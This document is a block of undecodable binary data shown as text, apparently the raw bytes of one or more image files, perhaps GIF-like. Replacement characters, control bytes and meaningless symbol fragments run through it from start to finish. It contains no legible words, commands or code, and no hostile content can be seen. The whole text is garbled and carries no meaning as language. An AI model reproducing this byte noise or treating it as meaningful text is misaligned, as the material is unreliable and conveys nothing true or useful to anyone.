hEc�����1��Xr����0�+X�+^��e�������[X�߷xA��Q�i0_/���	G��,�G����G�ͲcC<cyl�ɒf5R�6qQ�h�b��R��G4 7���5��F	YQ�נRR����2a�c-�an�|o=���t�2�,�:��U$|_��P�ї�r#��.nQv^������2����8�xnm{8����~x�W�pb����QkH�Dv��^.e�0�0�|��e�M�}��`����ÕxaT� |.hr�0u��;j��st�Q �(/�v(l��_�5cH���eHg�	����M���l>\�d3�D�@���
x����xh ���Pd؆�������^��<8�.H�#��\Q�MH8�+�e�H�#�?Ā㐀	�0�_��+\�_��_�:��8��@�ӆ�����:�����n��/H4*Ā
��(LA���
�� [��U � ��Z���2�J�'#b�/)�!K�-�[p�s�)ep@�0�cVX�p�qhq��@p8����[�I;�0d�=>
6y��5td#)���1`�0`�eDFdD�Rt�dL�/U�P�n���F�\�JxK`+���
��",I�D�X��+&�(jx�Gb>vw�r(�p /��^���Ų;��0d`�l�3aCS��_�8�� ��� *�h�8$���5$��ؓ��s9'�
�cb��J��Z�+��z��Q
���+D�!�4
2�$�v��(�1�p0�,��xJcp7J#�p����b�bI3�	nh�p��a�J���sHe�Ja	.�
�	�JDɵZ�I\�����J����|s2+�I�r��Lޒ��<�� 	�`)d �uP�4^��!;��0#>��	��I�F�@�,.g0.�+���L�T�2�˅��#.��� K��K��eP�4���[���OK[���I��$��:5�a��*�/��=c�A��I�K�ԯ8Ը7����A��t+�⹆�@�,�XCJ+����[T�D��<�.��&)�� ����6��	�L�s7��!BL�P)�hE�)�l�=]���#;eX�$?����H�!?c�֤�������+�m����*�4��	"l0�����ޤ�9�MuM���I[L�[��¤|��$�U�v��[]�M_�J�kd�T#��� K�f୲�ͣJ�	�2�2����+;�k�[�6��˃��eX�v؆*8�98��$�9�I^X�&�M`\���,�`p8�iq��s���KN��n������D�mpU�#g8�ޑ��Kˌi�ـ�66�dH<���n��J�&��+�2X�`��L2
�z*���0�����m�`0R8S(r�d�&���tʩ�R�q` �R�R �q��(>�R��R�O(2+���UK�X�O���NH����O &y��a�]��:�u8hM\p��!��2��[��RE�s�@���N ���Y�-�_"�@�|�v�5�R�YC�ٚ�����=Z��`Ϟ�H
`d��B C�ڮ%@�-ot+c2e��[��������-�塚
�:��6�&�Tģ:��m(B�5��%\> N(� �L.�N��5D�5���?(�5�-\�%�N�����T�9I
?nP�c�BP4`��5\O("�C���a1�]���*�,OZ:� M`���.�[.<Ω��l��O04H$H���, �^����\��Q5�_���MB�$�^�M(�B��N��O8��^�E�5�� "�4��=a��`�Y��FC b��!Z���Dlp��^p2��ʣ�9��:/��D��<]@a)&R��#8� Pa΂B�\�l��B�%O(ڮ�Va!`�C�Z�-�BPfa50�D(�_(�R �(n�R�F���`9�-_4��#H4�DH��\�I�.D=c�ٵH�[������5h�9��P/ث�CәM�.>��Y�o�`%�Y�M��m��d(xd4P���b�?0ڦu_��F���;�bAN�>��#)�,��F�U�d��* �[p����%��P�:��Ƴ��.�^?Pi8�r����_��,�bA���U�/6�+��+�>��o��?M�ch�sN�tn�e@���/�Y腆��[�N @��pxN�䅵(�_���
��4�$H�Ļ}fMxb���'~b H�@6fB��F�(��M8WM �^@ m��>��$@iS^�_�D DH�D�i��i�&�bn��?���N@h߭��`��<]h�8��P
x����[\M@N>Z�Va�����BH�_hdin�wN�Kf�F��\��d���.jNV�,�dN�=�Y�d��!� e�x���ͻ��[�Ypv�o��bfa~����?�P �,@��a���N`�ni�N����,P��f���.����+hmՆ�"`��M��^�����)8�W� ����R ��ą]�Y$�� pk��j�nk������X��fm6�?�������.����6�����ئ������� !�l0��\�9X�X N��,�+�O�ÅMhn$�n����No�p�N�N؄���+��^�?��v��un	�40ܚ=b	�pg��V���p�N���Y�.��\ �Zn�PM��^�^`�@q�pGo�'��vY�M����/>?Ѓ>p�> �,������"�n>0Z?�B��q��'�q2w�(G�A��Z�\(�*P W�ϕ
x� ���&�����j�r'�� �rU��K�a((�VbB(�@��mo�.�.jGoa5��>F0��m�-o�^�	���$��C���8�-�!XYP:*͂*@p\���ٙ7�#�j�v�n!�k��q�"�%v�Y�K�l�l$@�=�f�݃=�� 7>(�?0��p5Tx��l����v����+pw���?�A^�[���+l�Dg?^݂��Eu������w���x�Gu�~��?@s���!�!����O߃!�o!�BP�������)���frH�p�5�{�iF����ƅJ��3��dϕ�"�*(���-d��M(_���>�? s&$�Y����wG�s�r�����k4�r�U�F�+�l8X��O�EhN�>�r�y4�s5p�c~�1���/��z4(�: �r�̊�I@�)@���Ij0�Ep}Ex}�o�torF���;XYp���}E�t��Z?����(�CPw�fzɗ�gxV�Il���yC�����n!   �y��B���@�ͯ��{�486��H���,��)��Utb`}j�
V�-�Y��� � B�ҳ*�iӢM+�J�+[{���J� 9rЇI5�� 49�!���b�ϘYԊaSƍ2N��$r�Ѣh�1yp��?odɲe���Z�j��̙>� $��b����аRՖ,����v�W3d����DHMȓ�m�b�Z5o�ĕ녫+.[��r��4|���͐�B���>�f!˦7p���%�dY�L��*[�vE~Lܪ4gִI��,�����ŊK׬�Ŋ!+��wfvb)2��"]Ҧ��s��a�e���R��P"��FT@x�E�����-ظ�M8�C�
�$ H���䃀 ��[���UV��q�<� �.D� k�`.�	��^�e��O�C!�x�j��a�̷�9�c�}��B��iA@e�DZ�bQ�Vio�2�7ل��8�|B�S$AG�w�u`���*�@vU%\�B�sԒ����QE���O؀�S2��%ā���e�H�t��/���&\�"0q&��
�YN���S�6C��"��*ı&tC|�& T�(�
V]qŕU����.`	dJFV`%\�=�%�w����~�����8�3�.���ߖ|8Q!�_H����1�$���*���b��a���a������!5i��d�U%���8Ƙ1��TP��	;���%�j�6?q�(��DH&���AUR�/��Yp/��ʰ��A�!X�$�1u<��|4��,��6�����ᠻ�`�h��q�v��U<��Xs�]� #Vp����g_/�^7�2E�&�d�H�cF�$�X#�|۲K/�����S���{���߭W,�
H&[�7�4+ξP�n�˄WL�	h`����r͍
w:8�e�Fe��(@�$U��.=�Z.Az �����d �~0?�؈�8��c��>����G"�v������?� &   :��@$B"����B���񇨨�z>����
���"ނ�uP	�8��І[�`]ES@:7+�";|�K������#�
����{H��5b��`��(L(�`�����,�Mv���jS�r���V�=Ek��� � ���N*�ȬA�*�c�@�,7�E����Bu�b�8fg�` �pC��?��������h8�ы[؇�S�	L@&"v��q�"!�"���' ����*������h&�> �{�Ė!&yn�N=��D5��t0q�PF��^�e~�$��P�Tea�KGX6�hp�U`�4h�����8���Z��H�c'���Ȅ�$D#�� �>0a8��0�y��I^�o@�$�XM^��<{ȘM9�	oL�� �`U&�W̢B;5��������/�Y��	�f@�f
(̯y"�Ȇ1pq�L�<!	�١�?��C_�i�.��pU6�����@.��L�N��0���gPQ��A�&�M(+q�R���B�֠p��,�XN�����֐0�a�j�� O_�"�@���Ǹ��n'=\7���\!J�F��#���6��������$�Ц&(!�A$nإZ-�/^����]Є����X%2�@����hz�2a�#��n�1�@�]�ыJ�T�߽�;@ �CS �	]��.��mlH�aP'D�����%@�!��"��(�]/!��h��(C�q�JP P��Pۛ]�4��`���`� @���TG��e�@Q?�p
d��'L��.C �	���c �K�i?��Ѫ�	O�?����4�� 㿒`78	.�b3����xDY��Ya����$���J �p@���҄�Å]�3K o%%8ᚣ��a���&	0����D$ ����¸j�C}��s���&H�n��lz{PC
��i3B�y+�4>1Bߒ�ל/���9$���c`8H���H-Q5�ل0�P�l�N2�� 
q�G�(@,L����D�]srIP5� ��&�|��`��%�
1?��aX�#����ێv4	�D�:��vL�% a(2�����/nц��f�_0��2d#$^��O�2�-�bH������e�jx��L2�p�+pMI�x4���&(f�=��U8���a�t��$��s?��IC,FV�u\�����7T�G��C�,!,�@(a-� Uy��bG� ������w�WrLV,�����f|H�� �(�:
VP����;��h6�1("�������$��"��aP�'�֡���U�̂4T;�C�T.^_-��eH�+��� �@$�OT�E@�z���T_��A8a���ǕD�VX�%$����i� ���������	���`�����' V��!8�,x�%�+��,T9���x��%Z���N��4X�7�C�l/̂-\�"���*�-��+��H
�0��=�T0�-ܝ�A �!���-V���|�������������`*8�ˌP_A^ ���^�.H!���"�5H�aX��)��)�)6�8�Nx�؀6��ڂ*�a�X.TÕA(���E�`-��-�"��������+����J�C#�U��,Ȃ�ō������ɂ*\�#dA*�A��$���w�s�%������L�9�8h���t�`��,����G6 �]�O#B_FT�V����HP�-`�dBdPE%4#��*,nQ������H��U|Q1�%<�%P�%<�#�������܂'8p�B��� C5�U>D��:�C9T ���1��%PB#(B#\a��b`�]��u�LT�"hDdT��A�A��,@-�$��.�K�a5�\�L-<f���B\,�!�7T5t�4�Evp�m�.�6�U1�Bvd�1�ʐl�D�ϲLb�L�����FE �DHC1T�-�p��-�A�,B�ԋ�U���A-4�p�8G�$�E�d�	�*T�,��=^B�TB0�d��j�����\Hd��9OpC\��d�3`3tG5 g6lC7�%2�ƅ>GƑ{X�^R�:d�^�|�C���6Hc�dy>&y�'μ�"P���B�� �X ��1�E��f-@߼̒-��䌭$�1@ߎ6X���8x�������J�P�70���2�h7p�28�6�(2���F2�|�!�td|��|���2 �^ب���cB�x^\66J�A$hc.�0�f>G�VB  <r	�&�F�E�X���A�	/h-�B��
�D�:��K:���6�)3�IrIO0�2��8�C)�C:�h?�c�C= *�(C��m���A@�"`bF<�+Ԃ"�A4���A#���E�B�E��q#԰$�I�UPŹ��U��-؋ch%ԋ��E�
*6@�ӈǝ�E�+�~e�OX(��bD���)�Z;��0��Fi.�k%P��k-|�-�*��g@B���OWA  ��sP��a�A&�G���w�Bl��& ��K������>����1 ��u��v �f3�G��~�x����6<Pt�9����Fv�2H~pEˮ��V��J*V�H#
�F��h�*�E� �����d���14��NqL��l-e#I����*.���Nk���)24ÓZ�^l�r�60Å�.��n6����]������	ǂQ����A#)���K��kЁ���C @ �* �X�\&�/&�J7<�q��[��Ul�4ji�di���ʇb�J�(�b���"C�r��b�&�JI7\h��S�2;���"S7�M�8&��keb�c^y�dR,¥�l*a/,@g2�4 �;�`�@;��/X���Bk�-6�'�>�,\����xh#J�~8�)6�C3�3<)cl]xl�����ǐ�{hk?ك=ԃ;��s��H�o��T&��,�
h���"`B�A�����x/` 
��!6@C@B#��\\1�J�-���	�ii�>�	���������J.��:Ük���6 �r����(Q	�,�g0�U�Cj��F�j�p�*��A%h/%h$� $@�48@!�B$�z�$]p����acY\W�%�A��10�b�i���b��xl-�j�pC7D�b�)�`'�ݮ���{��-�.����A$l0&挏Z/P�����A.h��� �C��C� \�.�A�ADo���CpJF�FF�اU��[2C?�-�U/DV�|�J2jw�i��D׎
N�)��r*�B0;�C6t�1�.7�reB���(��F��f/����l��8� �B= �<  x0g�^�o��(1d�^�c��y�l���^�-�6pC��C7�$]�c3uk�r�Gk�)�B�+'S�;�|�1��-|sA��B�0��(�%���宁W�A% ��� �Z��<@$� �$������,�j8�l��V�
��E`�l��6�­(�G⎔`�2܅1t�30;��R�n �;pHuC��>��\�.�B&X�K��KCf�Z�	���A#�A&<��F� ( |�m�5�u �<�% wW7�a��b �p�*�>�xZ�j1��&׾ݾG6,�Hu�vC�Vh����"�ygC|p��8�;HV��������,�0�2/�^�c�lX�ADD��3�@$��C��P4� �#���Aԁ.2��R{�4GdH���r�c�KW�G��2\�1L��rÓ*;�mk@6,�MO'�'3v����+ ����KÁ�F�C�`B&h��@Y ;d9
��x�  @ @�`�q�ʴ��KSǸ�t �2%4��q/�G��6C5,1�t2d(P027�)���]ȉ�����Gk�߫��KK5/�pT3y ��$L��x/ X�4��0�Py� 2��$DB�R$�A%�B��6(�]��_���k0��mv=�bC1l�����"7 |�6�a�(>�?�~��K��5���A*	c���0B*�h%D@[�g`y���<@��� ,�*<C)��&�ho�k�cB�^��G/&`B̲A.op�F�y��%Pi�r���!Ӟj$�B�ڡ���c�B&��K�k��A�2=��%�A�R�w��,)\����+ ����;H� ( �@��3x$$�\��0c�Cg��#4�%|~$ ��ρ  dB#�>$�; 8�&~,�&<0<C2î�B2�m2���.x�&d�.tz.D�$0B�G$x��;#0$D?�3 ؁�ׁ�BB1g�&���vu*i�/����@��:�O2@ �(�&<��g&l�.�,`6@�Y���:�4�3 �5i֬�S�# u�X�IS�M�x����׮H� P���ӤI#��I�$L�iҴIS<�(�ad��Fl�]sf��4)A*�)�&Q�6e�	S�Za"  A�9�5T����x��@ b�,UJة�1Iۻ)�R�4a��Q�'R�޴ip�a��4n�A�-X�͜�	k�l�3Ѽx��W$R�4���cR���ܬ���Äv΍@�!�s��f�>��� C/n����ꕬY�ܻW%��-���Ǉ�K�^�g�������o,��hf�WX���WTQ���x�
�pC�T#�1�K��1	�0X�
��1"� VyG���:�# ����1bT`�P I%�TR�+��	F� D��0GpA����4E +H �<2�:�#��;��+�=��`���vl�!.F��!H��͊�H���F/�@�H'tP4GP�5�t��\E��Z-3J�TTO����5�^�R����S�� �x�v�hXa��\k��Zm!�5�k�m`�I�U�Aפ M
\x�Z_��fXu�Fx��.�- �.�[]Me7[IaW)o�4�l`ei�]+  !�   ,   � � �   *)<9+9!Z5E?3`uM
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZMc�0��"��|媈  ��� ���%�0�3!� ��� �� ��1�*�0%�.I�H�Q&�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ����T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��Z��V��f��w��g��w��x���Ԋ�ʹ�ģ�ɶ�������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ���������������������������������������������������������������������������������������������������������������������������������                                                                     � H����.T@�@C ;�q��1�0Hc#

Ґ(cɓ7I��˗0I2�X���8s��i3���3P�DQℌ'b�@z�DH��@��(դHu��s+�1Ê�I�B�"@�1bm[�#B��K7D�#�`�vݼs׆���m��j�-�߻ ��]<b��˘SN��a�|�=�cӦ󆎋����>'��5�Ƥ�E��E��-Lx@a����*׽zwi�z��-[�l�nG؞��.�蹏 �p ���.�60���[��m�����V�>�cw�ey0�f�Ŧ_v�M��s�=Xڂ&G[c��]�� ^��!h!v�5wn�I��b�Y��}�!�܆���^���h:�ᆨqڂ.^Wۏ@�6߃)@��e0�"��}���5X���$�#�	_��E��oS�e%lL�h����`hxXZj>�8b�
z9�
���M�	S$h�⦢��`��b�)&�L:X�m�p��E�( X��Vh{�i���	::&~q�8ړ����,�vׯ�[Bf�9ۣ�Υ%�3R�����Zm�A���)�-�80%m�R�p*y�~M��ݤs�War?N˪~��xan2�;f-`Fa�@�+$%�*�_Kb�N��kK2�%�@R���λ�� 41f`"�鮚_��Zm{˝��X2|-�C��� 0 � ܱ7� �zka�߂��3�`��(���3�`B�3� �T��5�2��2���
%�psk�E�R$��C�j��0�OT�зV�إ�Wf)��5�P�Q�V��A�t�7��"7��L8�d�3�tS��t�5BD�M7�ь�Έ,����i��-� o���)�lCN��h#N*��C:��ލ���j~ L��� �nPqN��yl!0C:茑
���8><c����ـ_6��t �2�zD-v]G6Z q�S��H �w�V�Bh�@@�3́f}� �(7��)�M1s��"�V���0  ���u6��a@g�`� �6،
=ʕ�b��@ �9��A=$�"��*6B�q�S.��	ʂ*� �YV�4'Th� ����1��*�������3�$@� � �
|�c� pC c0E6��=���c�6zp�1�r�� Lr ���L-!� L�������~�����1�L���|�2��	�@=� �I�\�&[�A4@��0&0���eb`?[�~���L�i1<
hP��:�D���$r�D����V
�
�c��8xhqh�̐�80
? ��m�G�!f��a���3pY�h��h
STt��0GE�w �Ï0�)@
�p��䀈�2�	`�)� , 	s� \�CFr �0 �zT�=<����l��h�I����[�9�U�W���Msh@1���,eZ��u�h�0I.  �a:��շP��b M���EE�x<��!�R~ �BG�����i�e�m+r+�� �Р�Z0�p ��3���F�jЍ�
�F�`  j  -!+�p A�)  �������!�V4�u/w�
�b�@*j5�B�����6��|���#���N3T���B�̨ B[	�%�@�@�6tB :��f��0�� *��X�8@�`8� ���b7����IM�`=������06XLs��50���رW 
����Tf�� ��:ATB�;h��&��*��V�Fo� @ ��E� h4�� P� �bD�j�km+	����_U�UP:ӓ�t�3M�d���8�_ p���UtO� l� �H��$�V,6��_+±�1X�ښ�4�kmId{;�) �!qP��0`4��,�Z 3����+�Gb{�܎��-	� ���فB��6��-��A7���� . �a�`��V�AG������Id��� р�� �X[���R���Q7(�����Q��(�� m�AA r�,`�c ��W���ej���֌f���x�����>72$�@+�Q�����r��^Ö@{w�P["h�Q���B�s�; 0����S��Qt  `�V�����h,�T��cx��-rMͩ6��4����v�P�,��A����.��%���0[v�G��M��l8��@@IS�Tr0� ���ܺ��Ds;��.lN�`��D�ۣ�_26A,���)ި��c�w�Ɂ�=6�G���
F�F?ZW[��om���q,Y  ,Dp2��a1c\�wv�7G��r��6=�J��}e Z�%,�8��YQ�'�)
�%�Z  � b�ANE. p^�_��G5�L�yRd-��e��PS�M��A�5�C��>�#�gB�wg �4�p���U{�uDP&`[C��@K�b��'�pg��e�ǃ˷*e�
Գb�
� c�����@a�@
��(3�'Z����s[PK��wC?r7�ܔ8Y�
3%@M�9bE�(I���Y�aAde B��E����[b   @-�#h� �A.Z�z��v�T�Cg�U��*@�>�uR��z��{�%��uX��Q5oc�(��4V�i� �Х9@9�1p	l��X{!8F05~ǌ��,j!f���Ux�![+7Sc�
F��D�J�p
H�G�6���b�zflX8#AI�5g^Ac�e
@��&3j��#�13�d��G�sK�@�>�l��4@0^Se^gL�5�WSc�  �q P�}�aI�	)b�v7]b4F; Qc�.�0�1���Ha;T�\Y3@�OF�cІ��2!�E�%L�t_ą�c�
p�
g@[y[10�: A0 %�  Z�d�/ЕC$5{B��ݤ?0�p�%Z&��yZ�T)7��b�U��@Z����Q� J�`�@l�gt7�  ��s�} В�	5�F�D~33	2��W&#|rEF�	� �`��'��U�YRCdT�_��d@݀Z��Vz!xm�:�	��Й ��X����X��T	�y@B ZZ�C��{�"�
Z䁵5��A�t�u^���sZDTT`�Y������P���i0 	]_�J�K "���#&�h��!y3�$�N�x>`��Q��m�gC�[�xG�MX��!~(`@�;dLb8g�4kxDv��Е�ql 0 �2H��I!(qp�AJ������� ����@t`��V��
?�A�%H�c
�i�����c$�~�A��Y�z�zɷx�Za]�75�&��*)  yE��2H�"J�93��CF�c�p�$�> ZΠa������y��h��T��|��  =>U�$�\z
5��[����(���J;�
�\�?y�\�3��@@��V)ŞE$��
5�h@$:9pH+��o Po�P��8i@/x��gJ����cT���(����P��pQ�S���&@��G�eG$�Њ8��
�H^$y�#8<o�.�?��k�_��}'�5 	�
8Gi�G�ԥ`�j�Nu�tG4gg�L
YLٴ�t�ۄF"pNx���%p9#� �!0�p �;�;@�n��*8���t	k0��}0��GV���`u U�fu�d��*� �;��vW�;Ug
<������ �cBqQΰ����U�C�G0��	���BL� ����}sF��0{�%��D3WX��� ��m���u"�?$�C)7o�Ж�%�D �:��T3pT !���u�d.<�2㒌iQ���p ��;d\c`���V3�k�J*Fj�:<j![�T�~�%���k��0j��Hp�[�P�l@>17�l�}�V��2HI��+F�Ve���H���I����0\4�"�x��V�0�ڐ�ƍI�*"@J�+f��5�U  U��jʧ�5���fp��q����d�LD�L�����������i B� V��D7&PVL	�7UjS306`c�L@�b� qe.VK�w[ǲ�p��ňF��
_?ɼG)k�fi�fi��̌��7i��pD�l
���:��� �݀����3��KM���h��2*��w����\At�#dmDwo۶p]<��!��%WbI��  �1^˔�m_�C!�AW�DT��\�׉��+��+<Hr�0�e�c�J%Y7�?��1�� � 9�Z+\����%�3˯�h��?5J�$L-�&�z$|dD���PJfd'�"��)�M��] p�
0�d
kEJGH� ?��@H�0S�dZc5��M���q�P.��j�K�d
�
P�Z2*�&BR#Ρՙ�/�   ���ܥ`Lh�N[J�[*�dY��+y�bI���1���c��� �A~ �!+B��a(G"3�! ��Z�VS������yr0���K0� �#����z%L�����P��n��"+m@��� �۸a#�����sa#ya(w��� �Cm��A ����
�ٱE0'p0=/$�� 6��
�����U:!߂�!�-$C(.+��ۉAL�A��>B� %�=Q�%@>�@ �4���y�q��c�л� �a)�&���&R����cv��^��\n`F[�[\  \p�W���"Ħ�> �	^�Z�k�1%�f0� �iz!E%�-R����i��"0Bf 8�c���bof P� ��S'�!��z��E�0dk�V��=(��P"�O��v2��Bi��|��ޭ��,���� % �i �!	ۇ7n�� 3$!{��Q���!E���}���o���Y�}�����"�>�"�2�zr)�R߰����ҁ&V�'�m�����/&*���mQ�8�����H�A�'�������N��~���}����Rō��N�ԡ<ܠ�PI�2��iȂaO�!���>�!�O���~#�]܇�~"�1���� � K��g[0jl��w��S��?/,����+e��.�gb�!�>��+#Ph`��n�4�	k�wr��S��n�������â��%��B�ro�$��A��<��Q�[��`�Q���AX�wh��Z�&���������/pZ����7,*����Ŀ�-���n���&-�[�j �n �h���!�Z��   P���m�8/$+�*�����`����oK�����A��K �(�"�	iI�0ň�Z���"�#F,��1�B�Zt1� #F!&�£E� .� �rD�4 � ���� ���BB�E�+g*J��R�n-B���B�)���Ju��E�}e� �Y4��R7���q�E�sY���(�}و����]�O��ׅ�<d��X��DW�\�C/�&��<i��"6*�Zm��E�-������\:7���	 �Xr�x1��ι�  ���Ԣ�?j�z3P��M�"�E�J�Wl�iE��IQ�F�,1�dyCon�PF�1m5!�ԫ�2	�$���>�&ZD7D���&S#b��B���
���X�'t"Cn�#�8��&�(��<�, �4Nl��6�H��r��܄S��V�!X�j���:ܜP,BJ�'� B�K���.+�Pk�C@ �2�Dnpi��ʲH�d�	'& 
 �8V��.�kG��� �	 �C�� R�!Z∧
<��pr���!D	Dqj�
BԤRMT	L���
-I�͊Aa3�,��-d�l����e�M�$�;ԫ�@ґ�#r͍�T��H��8ҧ�V�c�" �5''�`�]w�������8䉜�<U�n�7��@cA�Qn&�ڰ��cqz#�4b@��2,���/'�D�8d��`�RM�}�V�� ��6m�Gev��n5��Ct�)B~�rV4��TB!�JjJ�F�3�� ������ �"H"$$�MGCP��
��K}<vڔ�-�'����IuH�@�o����	De ��V�.��
�9� /'VD��4���!Ź����9��]���Ɋ��<��k�Jq �x��ν�}4/�F�nR�rë%� >x���� 8�3+�bx+~�"�#� $-B! �Ɖ����"�G���}4�|�IE���O>7�f�7���)U�V%+�ݔ���$<l�� ��$4ЁH ����!aZ1��a��N��L�G��!r   � H�D1�����a�vC��`�>$�X`δ��dZb	  ��T)f�s��A��K[:�W>tA���S�( �̧A.T�|b�Yh�r=�`9  &6e�L�����̞hD݉Qf�K��Nf�E`aGX��y(%b�Jt�!��6� a4��^�ܦAs�J/Ip�7e��톋d���hC��A٫	�ma	n�B��X7���}F������`�b�� ���|�J\\� �t�}M�+D����H% �	Ip�7�#p!t�7�_ 	I ��ܠ&6erp->͹�]X���|�. �] 5h�ĢA��9����@���2WN�VN B(1@�SDz17h�}^�8�GFR���8)�`r�-d�.J�F#"���j��"ނ>�!a�KSZ�D�*V������"����Ƥ�RB����A��d;�^`v6(��!����PF�"�9(fh��8��a:H᷎'~M�$�7���K}͟_��������l����7��l0�"��M�p*iA�0Z/��o�#�JܱT�MH�4�p�� N.iAڰ � p��R��-��Z'�P������뫛q
�`	K(�u���G��V�|"��о@�pCňP=���P�T��T�Γ�B��LF�v2�T l��$�4�#4A8�<u@H��0]� ]D��N $A,q���U�J��������!�+/ Bg�p������L�K�!�TQ �<�_?:�-=,���y+2@��H��!Z���1T�G�x�)�ߦ� +�u���.T+�>%�J���2�������:F����p�P�V82��C�яCh�ET���$D� �C,RHe L�&7��T\������Z`�A��DʇЀ�6��(��c ��g�k��ԔK�UjAE��י�	�R^ЋB9�m�!��<����l�$�#B2�����d����o��#M�RK"n�� ��J$�*��{��ʎS�SC�%li	k��f���v<d&�)��9]�i��_m��"��Lsմ��%��֢H�:̐�[bA9%?�����E-D�wh����8�D�=�`	��~vN״{	��1 R#+������a
 ��k�H��6$��[�:sJ��'� [xA��=H�X	��S#xH����]`ѧ@t�/>
\���M�2��e��B�P�%lK�y�ԭsÆ���R�#B�6;��-):�;�[7�I]K52xC��E��P@9�t�)�n@�8��r�M-��A	Q0:�����?%10�����u?Éj��-t����L��?c�x��J���_�9T���f<���`�2p�J�h��HY�]۹�Q��q�c7�� �s:'*�������9Y���j�0�iY�<#�:s�G�5����X��97�.GA��a�@��(�"ЊK��Y@�c���)J���(6@��"(��������0��.{�	4A�+�����L�7G�7��3a���鉂*��x�B��A"G�!P���/�6B�9�h�A�;�-s�H�	-x��j��:/(�Uc7,pH4� ��%x��/��(�,A��@�3D��()@(����K����(���IQs/ �@/� �US.!�Q;$-�`8�Rk��ZL� 全��2�J����2&jA-�����Z�q�/�7P�:��;]É��2vr�:�
GA�s�3$��<�ɳJ���D�2�`8mq��HC*��8/Cp�1ў9�N �9}� 0��!$`?�x�>;��-i��	�"�* ��+��+h%�����[CE��
���c`�3F�*X��d�BJ8-���P�۫@V1�� )*,б�(�� [��p�x �x��b�Z��(�"�:���*�h� �$�+ �*0�e?j��,9J�C`�9S;{{�"))��J*�'FĊ "�ю�l�	�K�΃�%���P!�h! �ֲ $���d�Ot�|s4h�:<�X�@��J�k�5�3s��|�δŧ���,Ɏ�yŝ���8/B��jQ��Ӻ�h��C�P���,�ĨK�h �(P�؂-P�ѹ���N�����)"�"q�֐"���J6`�Q����\,�)�5RkM��7�h��cF��O�ڦi�����͎s*�;�Ë[	�Z�6@�5� X�	��MI�8�iR�V	���&[4&'p��R��&F87����=�
� ;)�-]5{���ȳ����d��K��l��<V1�������p���6'�E�I���"`��s?%�̴�9ŋ����(�$`����i5 �A`�+@�������<9�SDlM��
5 P2�
O������ א�(�T�B4����H��c�KZ
(Eß)����K-�R-`�#H�%��'��$q0Iөp�!�� ���
@�v:�S9��(ќp�;��3��5	ȄP�h��(��y��O}UM�`L�GE������  0����R��� Ճ��'p�*����6x
�|�L��fr����`2����)� �-h�Ap���V�\����4�`�ٸ��;m�S�>$8-B Cr.�`�; �:HR���M��8�C�?��5)R��h��)�s:�x)Ti*$� ���x��/@О���՜��0���6�Hv����U�J��Ip5~Í��
4���c�� �D�	��@�6�	�p�������p=�m��-W%@�w���3(��ͫ&��`��
	���&b���@Ђ��4�@ 9n9�SZ��
�u�P�UsH�(�&�%�����;h�6ؔ$T�M��6X��P,��R��5����Y(�fr�Z�B=�E(&ҋ%�V?3`q�������s��Ǳ%�-�P��>@�Å�V��U�`���#J��%�:d#��'�� ��L��;��B��B@��=��'h��p�rE.��RMW񑦖�A�����8�^�U��⛫����p���%x��P"����
��	1�.�C��И���<0a�,H�œ��]�H�$!�8-�J[<[��ϰb+�ۘ��w��Ӌf�'@���3˯I��A�V��pE�"@��.>	$R�[�d��0 �(U�T��Pfz�'�����,@�:Ѓ �0  Є6 h�H
�HW#���d��۾u�%��)鐊D�%8E��4(-.�.��L|'���.6	4�	��rEg+�YPUA/��5��d���z�#��:螽$PoN�-p,  g4	�5,v<O^��}���)��뚍%���I=� i�w�/`/(�s�r�b��e'0�K�O>�U�"x�Z�$�;%�Z�7~s����W��=y�UH�4��YC�
�+:O��e�u`� $��Z� e6긆k�HO�Q&l)�_�n�e�'p" �F���䗦b��#+�=��>�r,�M�%H#�q������PV�����~i��Of`i�~����v��t���b���Fm��l�;me�N@IO� ���XN��6��.@����s��(pm����Fg�n��i�6o�F���n��������N��^�6ȃ>�O��ؓT�=��9��.d��h��6�����A���*p����V�p*�p)�Y)�����
g��&J��oEo�*`�u.�ٖ魆qа�>�	=Xۇ�<Ѓ;��/�5�n�:��m�.j�v���Qj�����N�i�%wr�tr*_r�p��n�>l(���ʃMp����;�>� Gm�v�,�󡴂���<�s���(�s���=��=�s:�r/��U�RɃ>:�ˉ/hfĆk�p*P��t*w<�s.���AUTuv�v!uRuw9u.8�WW�Vw�O��ũ���,w*�j*(j��N5l�O� ��&��(�'��Q�Rw�j�kw�.�um�vm��o�o��p�q�jwW�p��iGU+(�(G�/H�<��N��НI��GЃ=�g��,�uSo�k�.���G��w��-X�6��/��������6����x��x��_�y�����x�w��7����/��MЃ>�����}ot���txu,��qW�/�����/�:؃=���>Xz>P��Gz>p����=���Gz��������z��:��7{>���z�������z���8��8��e��6�T�����=z�G{��>؄M�?H|�w�M`�M��M���Ǆ>�����W��w�����}�}ѧ|�����?�K��/|�oz>��6�j�����	�%�My������X�7�v�wx��z��|��O���]��]�~R�������~]�~] ������] ���?O@����_�g�ׅ���������z��	W �U  h� 	 �98N�6u$��c��M�8y���^!G���˗ɔ*S�B��I�!Q��rL�1[�<��$/^<��E4�.^�l-�D�'L��� g��� 40h�!؃o �p �>P7B�r�̔�|�ę��]�2��	�/��si��49�gKe�+k����e��Q�L�صdȖ3���[� Pr(�A�����Q�;o��p��,N�v��nP�F���q]|k�����.Q��S�.*��\����Xcb�7/o���צ�o��{^���c;,n�xC`\0�Q �\�&��2�,�|�K0�ޅ�(^d�I�2��-Aݒ�-�8�,��� ����/4�L.��H�0����/?�̎�M3M2�$i�2�4Y�z�ydz��Kiai�_�k���A���.�\�}�Ps�$��5�T�L5꽉�foj�d0��".� ��-�
�1�"# � #0�#�4Ű7|� ��@�^zM1�3���@,��2�-��(����'.�@Ik� ��C�p� :d	e��h���&' ���S�@U`T���	&}�G �������l,���,��bL�� P���#�,��bP� 4, `"��9�	��,,��A�m��c� )���:�:�1(� ����8��!�@�p�I'�XR�$g�����!�@�L@R[��2�ܒ � Pi5 TSѝ|���X�+ �\��Xy��# ��$n�mP���#�t��-z�A�@&���б����B `�%� �IV��V��V���@�p���a}o��A��,
